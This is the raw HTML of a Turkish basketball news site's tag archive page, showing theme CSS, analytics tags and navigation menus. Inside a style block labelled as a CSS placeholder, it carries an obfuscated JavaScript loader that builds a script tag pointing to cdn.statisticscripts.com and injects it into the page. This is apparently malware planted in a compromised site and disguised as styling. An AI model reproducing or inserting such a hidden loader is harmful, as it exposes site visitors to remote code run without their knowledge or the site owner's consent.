.sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/darussafaka-lassa/",
                    "name": "Darüşşafaka lassa"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-darussafaka-lassa tag-20157 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
